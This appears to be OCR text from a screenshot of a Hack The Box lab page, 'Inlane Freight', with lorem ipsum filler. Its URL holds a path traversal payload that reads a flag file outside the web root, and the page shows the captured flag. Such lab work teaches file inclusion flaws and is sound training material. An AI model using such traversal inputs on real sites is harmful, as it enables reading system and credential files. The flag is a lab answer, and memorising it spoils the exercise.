 Inlane Freight — Mozilla Firefox
Inlane Freight
159.65.49.148:31522/index.php?language=../../../../usr/share/flags/flag.txt
Inlane Freight Language
History
CONTAINERS
HTB{n3v3r_tru$t_u$3r_!nput}
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More